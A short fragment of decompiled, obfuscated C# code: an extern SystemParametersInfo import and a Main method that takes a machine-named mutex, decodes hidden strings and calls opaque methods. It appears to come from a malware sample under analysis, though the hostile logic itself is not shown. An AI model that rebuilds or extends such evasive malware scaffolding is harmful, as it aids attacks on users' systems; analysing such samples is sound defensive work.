 20 private static extern int SystemParametersInfo(uint action, uint uParam, string vParam, uint winIni);
21
22 // Token: 0x06000004 RID: 4 RVA: 0x00002524 File Offset: 0x00000724
23 private static void Main(string[] args)
24 {
25 bool flag;
26 new Mutex(true, Environment.MachineName, ref flag);
27 if (flag)
28 {
29 Class0.string_2 = Class0.smethod_15();
30 Class0.string_4 = Class0.string_4.Replace(Class2.smethod_14(0), Class2.smethod_14(12) + Class0.smethod_9(28) + Class2.smethod_14(20));
31 Class0.smethod_0();
32 Class0.smethod_12(Class0.string_6);
33 if (Class0.smethod_8())
34 {
35 Class0.smethod_14();
36 Class0.smethod_11();
37 }
38 Class0.smethod_13();
39 }
40 }
41